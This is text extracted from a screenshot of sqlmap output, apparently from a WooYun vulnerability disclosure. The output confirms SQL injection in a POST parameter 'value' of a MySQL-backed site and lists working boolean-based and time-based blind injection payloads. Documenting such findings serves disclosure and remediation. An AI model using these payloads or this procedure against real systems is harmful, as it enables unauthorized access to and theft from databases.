 C:\Windows\system32\cmd.exe
sed blind' injectable
[23:42:22] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:42:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:42:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:42:39] [INFO] checking if the injection point on POST parameter 'value' is a
false positive
POST parameter 'value' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 77 HTTP(s) requ
ests:
---
Place: POST
Parameter: value
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: value=%E7%BB%8F%E6%B5%8E%' AND 5959=5959 AND '%'='&dataField=name
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: value=%E7%BB%8F%E6%B5%8E%' AND SLEEP(5) AND '%'='&dataField=name
---
[23:42:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:42:54] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
www.wooyun.org